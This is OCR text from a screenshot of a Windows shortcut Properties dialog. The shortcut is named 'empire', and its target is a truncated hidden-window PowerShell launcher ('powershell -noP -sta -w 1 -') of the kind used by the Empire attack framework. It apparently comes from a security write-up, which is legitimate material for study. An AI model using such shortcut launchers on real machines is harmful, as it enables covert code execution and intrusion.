 empire Properties
Colours Security Details Previous Versions
General Shortcut Options Font Layout
empire
Target type: Application
Target location: v1.0
Target: ll\v1.0\powershell.exe powershell -noP -sta -w 1 -
Start in:
Shortcut key: None
Run: Normal window
Comment:
Open File Location Change Icon... Advanced...
微信号: Bypass--